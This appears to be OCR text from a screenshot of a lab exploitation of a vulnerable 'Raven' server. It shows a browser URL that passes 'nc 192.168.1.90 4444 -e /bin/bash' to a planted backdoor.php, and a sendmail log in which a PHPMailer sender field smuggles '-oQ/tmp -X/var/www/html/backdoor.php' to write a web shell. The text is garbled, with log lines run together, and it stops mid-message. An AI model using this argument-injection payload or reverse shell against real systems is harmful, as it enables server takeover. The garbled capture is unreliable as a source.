 Mozilla Firefox
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01235 >>> blah"@badguy.com... Unbalanced '"' 01235 <<< To: Hacker 01235 <<< Subject: Message from Hackerman
01235 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01235 <<< Date: Fri, 10 Sep 2021 13:00:58 +1000 01235 <<<
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01235 <<< Message-
ID: 01235 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01235 <<< MIME-Version: 1.0
01235 <<< Content-Type: text/plain; charset=iso-8859-1 01235 <<< 01235 <<< 01235 <<< 01235 <<< [EOF] 01235 ===
CONNECT [127.0.0.1] 01235 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 10 Sep 2021
13:00:58 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01235 >>> EHLO raven.local
01235 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01235 <<< 250-ENHANCEDSTATUSCODES
01235 <<< 250-PIPELINING 01235 <<< 250-EXPN 01235 <<< 250-VERB 01235 <<< 250-8BITMIME 01235 <<< 250-
SIZE 01235 <<< 250-DSN 01235 <<< 250-ETRN 01235 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01235 <<< 250-
DELIVERBY 01235 <<< 250 HELP 01235 >>> MAIL From: SIZE=479 01235 <<< 250 2.1.0 ... Sender ok 01235 >>>
RCPT To: 01235 >>> RCPT To: 01235 >>> DATA 01235 <<< 250 2.1.5 ... Recipient ok 01235 <<< 550 5.1.1 ... User
unknown 01235 <<< 354 Enter mail, end with "." on a line by itself 01235 >>> Received: (from www-data@localhost)
01235 >>> by raven.local (8.14.4/8.14.4/Submit) id 18A30wpX001235 01235 >>> for blah"@badguy.com; Fri, 10 Sep 2021
13:00:58 +1000 01235 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01235 >>>
X-Authentication-Warning: raven.local: Processed from queue /tmp 01235 >>> To: Hacker 01235 >>> Subject: Message
from Hackerman 01235 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01235 >>> Date: Fri, 10 Sep 2021 13:00:58
+1000 01235 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
01235 >>> Message-ID: 01235 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01235 >>>
MIME-Version: 1.0 01235 >>> Content-Type: text/plain; charset=iso-8859-1 01235 >>> 01235 >>> 01235 >>> 01235
>>> . 01235 <<< 250 2.0.0 18A30wIH001236 Message accepted for delivery 01235 >>> This is a MIME-encapsulated
message 01235 >>> 01235 >>> --18A30wpY001235.1631242858/raven.local 01235 >>> 01235 >>> The original message
was received at Fri, 10 Sep 2021 13:00:58 +1000 01235 >>> from www-data@localhost 01235 >>> 01235 >>> ----- The
following addresses had permanent fatal errors ----- 01235 >>> blah"@badguy.com 01235 >>> (reason: 550 5.1.1 ... User
unknown) 01235 >>> (expanded from: blah"@badguy.com) 01235 >>> 01235 >>> ----- Transcript of session follows -----
01235 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 01235 >>> ... while talking to [127.0.0.1]: 01235 >>> >>>
DATA 01235 >>> <<< 550 5.1.1 ... User unknown 01235 >>> 550 5.1.1 blah"@badguy.com... User unknown 01235 >>>
01235 >>> --18A30wpY001235.1631242858/raven.local 01235 >>> Content-Type: message/delivery-status 01235 >>>
01235 >>> Reporting-MTA: dns; raven.local 01235 >>> Arrival-Date: Fri, 10 Sep 2021 13:00:58 +1000 01235 >>> 01235
>>> Final-Recipient: RFC822; blah"@badguy.com" 01235 >>> X-Actual-Recipient: RFC822;
blah"@badguy.com"@raven.local 01235 >>> Action: failed 01235 >>> Status: 5.1.1 01235 >>> Remote-MTA: DNS;
[127.0.0.1] 01235 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01235 >>> Last-Attempt-Date: Fri, 10 Sep 2021
13:00:58 +1000 01235 >>> 01235 >>> --18A30wpY001235.1631242858/raven.local 01235 >>> Content-Type:
message/rfc822 01235 >>> 01235 >>> Return-Path: 01235 >>> Received: (from www-data@localhost) 01235 >>> by